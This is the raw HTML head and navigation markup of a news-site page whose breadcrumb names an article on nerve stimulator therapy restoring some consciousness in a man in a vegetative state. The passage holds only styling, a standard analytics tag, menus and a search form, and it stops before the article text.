input#submit{font-family:Montserrat;font-size:18px;line-height:32px;font-weight:bold}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Regular MK";src:local("Merriweather Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Lato Regular MK";src:local("Lato Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Lato-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Light Italic MK";src:local("Merriweather Light Italic MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-LightItalic.woff") format("woff");font-display:swap}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Quatro Slab Bold;font-size:30px;line-height:44px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Work Sans";font-size:16px;line-height:32px}.td-page-content h1,.wpb_text_column h1{font-family:Quatro Slab Bold;font-size:26px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Quatro Slab Bold;font-size:24px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Quatro Slab Bold;font-size:22px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Quatro Slab Bold;font-size:20px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Quatro Slab Bold;font-size:18px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Quatro Slab Bold;font-size:16px;line-height:30px}body,p{font-family:"Work Sans";font-size:16px;line-height:32px}:root{--td_theme_color:#0f7c6b;--td_slider_text:rgba(15,124,107,0.7);--td_header_color:#ffffff;--td_mobile_menu_color:#0f7c6b;--td_mobile_gradient_one_mob:#0f7c6b;--td_mobile_gradient_two_mob:#0f7c6b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#333333;--td_page_title_color:#0f7c6b;--td_page_content_color:#222222;--td_page_h_color:#222222}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Regular MK";src:local("Merriweather Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Lato Regular MK";src:local("Lato Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Lato-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Light Italic MK";src:local("Merriweather Light Italic MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-LightItalic.woff") format("woff");font-display:swap}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0f7c6b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0f7c6b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0f7c6b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0f7c6b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#333333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0f7c6b}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#333333}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#0f7c6b}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#333333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#333333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#0f7c6b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#333333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.post .td-post-header .entry-title{color:#0f7c6b}.td_module_15 .entry-title a{color:#0f7c6b}.td-module-meta-info .td-post-author-name a{color:#333333}.td-post-content,.td-post-content p{color:#333333}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#333333}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat;font-size:22px;font-weight:bold;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:"Work Sans";font-size:14px;line-height:22px;font-weight:600}.td-post-date .entry-date{font-family:"Work Sans";font-size:14px;line-height:22px;font-weight:600}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Work Sans";font-weight:600}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat;font-size:14px;line-height:22px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:10px;font-weight:bold;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Work Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:14px;line-height:22px;font-weight:600}.td_module_wrap .td-module-title{font-family:Quatro Slab Bold}.td_module_10 .td-module-title{font-size:20px;line-height:36px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Quatro Slab Bold}.td_module_mx4 .td-module-title{font-size:16px;line-height:26px}.td_module_mx20 .td-module-title{font-size:28px;line-height:38px}.td_module_mx25 .td-module-title{font-size:18px;line-height:28px}.td_module_mx26 .td-module-title{font-size:22px;line-height:32px}.post .td-post-header .entry-title{font-family:Quatro Slab Bold}.td-post-template-default .td-post-header .entry-title{font-size:50px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-weight:800}.td-post-template-2 .td-post-header .entry-title{font-weight:800}.td-post-template-3 .td-post-header .entry-title{font-weight:800}.td-post-template-4 .td-post-header .entry-title{font-weight:800}.td-post-template-5 .td-post-header .entry-title{font-weight:800}.td-post-template-6 .td-post-header .entry-title{font-weight:800}.td-post-template-7 .td-post-header .entry-title{font-weight:800}.td-post-template-8 .td-post-header .entry-title{font-weight:800}.td-post-template-9 .td-post-header .entry-title{font-weight:800}.td-post-template-10 .td-post-header .entry-title{font-weight:800}.td-post-template-11 .td-post-header .entry-title{font-weight:800}.td-post-template-12 .td-post-header .entry-title{font-weight:800}.td-post-template-13 .td-post-header .entry-title{font-weight:800}.td-post-content p,.td-post-content{font-family:"Work Sans";font-size:16px;line-height:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:34px;line-height:44px;font-weight:bold;text-transform:none}.td-post-content h1{font-family:Quatro Slab Bold;font-size:26px;line-height:40px}.td-post-content h2{font-family:Quatro Slab Bold;font-size:24px;line-height:38px}.td-post-content h3{font-family:Quatro Slab Bold;font-size:22px;line-height:36px}.td-post-content h4{font-family:Quatro Slab Bold;font-size:20px;line-height:34px}.td-post-content h5{font-family:Quatro Slab Bold;font-size:18px;line-height:32px}.td-post-content h6{font-family:Quatro Slab Bold;font-size:16px;line-height:30px}.footer-text-wrap{font-family:"Work Sans";font-size:16px;line-height:26px}.td-sub-footer-copy{font-family:"Work Sans";font-size:10px;font-weight:600;text-transform:uppercase}.td-sub-footer-menu ul li a{font-family:"Work Sans";font-size:10px;font-weight:bold;text-transform:uppercase}.page-nav a,.page-nav span{font-family:"Work Sans";font-size:16px;line-height:22px;font-weight:600}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato Regular MK;font-size:16px;line-height:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Montserrat;font-size:18px;line-height:32px;font-weight:bold}</style>

<script type="text/javascript">
_linkedin_partner_id = "1151729";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=1151729&fmt=gif" />
</noscript>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.openaccessgovernment.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.openaccessgovernment.org/category/open-access-news/",
                    "name": "Open Access News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.openaccessgovernment.org/category/open-access-news/health-social-care-news/",
                    "name": "Health &amp; Social Care"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/",
                    "name": "Man in vegetative state regains some consciousness through nerve stimulator therapy"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0f7c6b}.tdm-btn-style2:before{border-color:#0f7c6b}.tdm-btn-style2{color:#0f7c6b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0f7c6b;-moz-box-shadow:0 2px 16px #0f7c6b;box-shadow:0 2px 16px #0f7c6b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0f7c6b;-moz-box-shadow:0 4px 26px #0f7c6b;box-shadow:0 4px 26px #0f7c6b}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-38553 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack et_monarch mk-contributor-posts-hide mk-contributor-articles-hide man-vegetative-state-regains-consciousness-nerve-stimulator-therapy global-block-template-8 single_template_2  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/OpenAccessGovernment/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/groups/8102587/profile" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OpenAccessGov" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-183268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-183268"><a title="Home" href="https://www.openaccessgovernment.org/">Home</a></li>
<li id="menu-item-35729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35729"><a title="News" href="https://www.openaccessgovernment.org/category/open-access-news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-139185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139185"><a title="COP Climate Change" href="https://www.openaccessgovernment.org/tag/cop-climate-change/">COP Climate Change</a></li>
	<li id="menu-item-123538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123538"><a title="COVID-19 News" href="https://www.openaccessgovernment.org/coronavirus-covid-19/">COVID-19</a></li>
	<li id="menu-item-32878" class="menu-item-government menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32878"><a title="Government News" href="https://www.openaccessgovernment.org/category/open-access-news/government-news/">Government<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32854" class="menu-item-finance menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32854"><a title="Finance News" href="https://www.openaccessgovernment.org/category/open-access-news/finance-news/">Finance</a></li>
		<li id="menu-item-32855" class="menu-item-hr menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32855"><a title="Workplace News" href="https://www.openaccessgovernment.org/category/open-access-news/workplace-news/">Workplace</a></li>
	</ul>
</li>
	<li id="menu-item-32880" class="menu-item-health menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32880"><a title="Health &#038; Social Care News" href="https://www.openaccessgovernment.org/category/open-access-news/health-social-care-news/">Health &amp; Social Care<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-86337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86337"><a title="Coronavirus (COVID-19) News" href="https://www.openaccessgovernment.org/coronavirus-covid-19/">Coronavirus (COVID-19)</a></li>
		<li id="menu-item-78647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78647"><a title="Cancer Research News" href="https://www.openaccessgovernment.org/category/open-access-news/cancer-research-news/">Cancer Research</a></li>
		<li id="menu-item-78649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78649"><a title="Diseases &#038; Conditions News" href="https://www.openaccessgovernment.org/category/open-access-news/diseases-conditions-news/">Diseases &amp; Conditions</a></li>
		<li id="menu-item-78648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78648"><a title="Mental Health News" href="https://www.openaccessgovernment.org/category/open-access-news/mental-health-news/">Mental Health</a></li>
		<li id="menu-item-78157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78157"><a title="Pharma News" href="https://www.openaccessgovernment.org/category/open-access-news/pharma-news/">Pharma</a></li>
		<li id="menu-item-92727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92727"><a title="Women&#8217;s Health News" href="https://www.openaccessgovernment.org/category/open-access-news/womens-health-news/">Women&#8217;s Health</a></li>
	</ul>
</li>
	<li id="menu-item-32879" class="menu-item-environment menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32879"><a title="Environment News" href="https://www.openaccessgovernment.org/category/open-access-news/environment-news/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-92548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92548"><a title="Circular Economy News	" href="https://www.openaccessgovernment.org/category/open-access-news/circular-economy-news/">Circular Economy</a></li>
		<li id="menu-item-92894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92894"><a title="Sustainable Development News" href="https://www.openaccessgovernment.org/category/open-access-news/sustainable-development-news/">Sustainable Development</a></li>
	</ul>
</li>
	<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a title="Agriculture News" href="https://www.openaccessgovernment.org/category/open-access-news/agriculture-news/">Agriculture</a></li>
	<li id="menu-item-35717" class="menu-item-energy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35717"><a title="Energy News" href="https://www.openaccessgovernment.org/category/open-access-news/energy-news/">Energy</a></li>
	<li id="menu-item-32881" class="menu-item-research menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32881"><a title="Research &#038; Innovation News" href="https://www.openaccessgovernment.org/category/open-access-news/research-innovation-news/">Research &amp; Innovation</a></li>
	<li id="menu-item-32852" class="menu-item-transport menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32852"><a title="Transport News" href="https://www.openaccessgovernment.org/category/open-access-news/transport-news/">Transport</a></li>
	<li id="menu-item-32853" class="menu-item-education menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32853"><a title="Education News" href="https://www.openaccessgovernment.org/category/open-access-news/education-news/">Education</a></li>
	<li id="menu-item-32882" class="menu-item-ict menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32882"><a title="Technology News" href="https://www.openaccessgovernment.org/category/open-access-news/technology-news/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-189496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189496"><a title="Artificial Intelligence News" href="https://www.openaccessgovernment.org/tag/artificial-intelligence/">Artificial Intelligence</a></li>
		<li id="menu-item-92695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92695"><a title="Digital Transformation News" href="https://www.openaccessgovernment.org/category/open-access-news/digital-transformation-news/">Digital Transformation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179845"><a title="Publications" href="https://www.openaccessgovernment.org/publications/">Publications</a></li>
<li id="menu-item-144121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144121"><a title="Academic Articles" href="https://www.openaccessgovernment.org/articles/">Academic Articles</a></li>
<li id="menu-item-32781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32781"><a title="Special Reports" href="https://www.openaccessgovernment.org/category/special-reports/">Special Reports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-33002" class="menu-item-government menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33002"><a title="Government Reports" href="https://www.openaccessgovernment.org/category/special-reports/government-reports/">Government</a></li>
	<li id="menu-item-32999" class="menu-item-health menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32999"><a title="Health &#038; Social Care Reports" href="https://www.openaccessgovernment.org/category/special-reports/health-social-care-reports/">Health &#038; Social Care</a></li>
	<li id="menu-item-32997" class="menu-item-environment menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32997"><a title="Environment Reports" href="https://www.openaccessgovernment.org/category/special-reports/environment-reports/">Environment</a></li>
	<li id="menu-item-103297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103297"><a title="Agriculture Reports" href="https://www.openaccessgovernment.org/category/special-reports/agriculture-reports/">Agriculture</a></li>
	<li id="menu-item-32996" class="menu-item-energy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32996"><a title="Energy Reports" href="https://www.openaccessgovernment.org/category/special-reports/energy-reports/">Energy</a></li>
	<li id="menu-item-33003" class="menu-item-research menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33003"><a title="Research &#038; Innovation Reports" href="https://www.openaccessgovernment.org/category/special-reports/research-innovation-reports/">Research &#038; Innovation</a></li>
	<li id="menu-item-33004" class="menu-item-transport menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33004"><a title="Transport Reports" href="https://www.openaccessgovernment.org/category/special-reports/transport-reports/">Transport</a></li>
	<li id="menu-item-32995" class="menu-item-education menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32995"><a title="Education Reports" href="https://www.openaccessgovernment.org/category/special-reports/education-reports/">Education</a></li>
	<li id="menu-item-32998" class="menu-item-finance menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32998"><a title="Finance Reports" href="https://www.openaccessgovernment.org/category/special-reports/finance-reports/">Finance</a></li>
	<li id="menu-item-33000" class="menu-item-hr menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33000"><a title="HR &#038; Training Reports" href="https://www.openaccessgovernment.org/category/special-reports/hr-training-reports/">HR &#038; Training</a></li>
	<li id="menu-item-33001" class="menu-item-ict menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33001"><a title="Technology Reports" href="https://www.openaccessgovernment.org/category/special-reports/technology-reports/">Technology</a></li>
</ul>
</li>
<li id="menu-item-180316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180316"><a title="Stakeholders" href="https://www.openaccessgovernment.org/stakeholders/">Stakeholders</a></li>
<li id="menu-item-179645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179645"><a href="https://www.openaccessgovernment.org/ebooks/">eBooks<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-179661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179661"><a title="Asia Analysis eBooks" href="https://www.openaccessgovernment.org/ebooks/asia-analysis/">Asia Analysis</a></li>
	<li id="menu-item-179656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179656"><a title="North America Analysis eBooks" href="https://www.openaccessgovernment.org/ebooks/north-america-analysis/">North America Analysis</a></li>
</ul>
</li>
<li id="menu-item-36798" class="menu-item-subscribe menu-item menu-item-type-post_type menu-item-object-page menu-item-36798"><a title="Subscribe" href="https://www.openaccessgovernment.org/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.openaccessgovernment.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
